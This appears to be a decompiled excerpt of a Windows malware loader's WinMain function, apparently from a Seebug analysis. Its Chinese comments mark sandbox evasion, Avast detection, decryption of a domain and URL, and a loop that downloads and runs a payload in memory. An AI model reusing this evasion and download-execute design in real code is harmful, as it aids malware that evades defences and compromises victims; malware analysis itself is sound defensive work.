 1 int __stdcall __noreturn WinMain(HINSTANCE hInstance, HINSTANCE hPrevInstance, LPSTR lpCmdLine, int nShowCmd)
2 {
3   int v4; // eax
4   struct tagMSG Msg; // [esp+4h] [ebp-7F0h]
5   char v6; // [esp+20h] [ebp-7D4h]
6   char v7; // [esp+408h] [ebp-3ECh]
7
8   if ( SetTimer(0, 0, 0x3E8u, 0) )
9     GetMessageW(&Msg, 0, 0, 0);
10   sub_4010CF(); // 检测窗口对抗沙箱
11   sub_40104C(); // 检测avast
12   sub_4011C2(&v7); // 解密域名
13   sub_4012CB(&v6); // 解密url路径
14   mbstowcs(&word_414A68, &v7, 0x64u);
15   mbstowcs(&word_414298, &v6, 0x64u);
16   while ( 1 )
17   {
18     v4 = rand();
19     Sleep(6000 * (v4 % 6) + 1);
20     sub_4014E1(); // 下载内存执行
21     Sleep(60000u);
22   }
23 }
Seebug